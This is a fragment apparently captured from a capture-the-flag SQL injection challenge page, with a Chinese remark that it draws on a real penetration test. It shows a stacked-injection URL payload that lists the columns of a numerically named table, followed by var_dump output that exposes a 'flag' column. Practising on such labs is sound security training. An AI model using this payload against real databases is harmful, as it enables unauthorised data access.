 Load URL
Split URL
Execute
http://528d305c-fa38-48e7-af11-6eedf8b7a351.node3.buuoj.cn/
?inject=1';show columns from `1919810931114514`;#
Enable Post data Enable Referrer
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}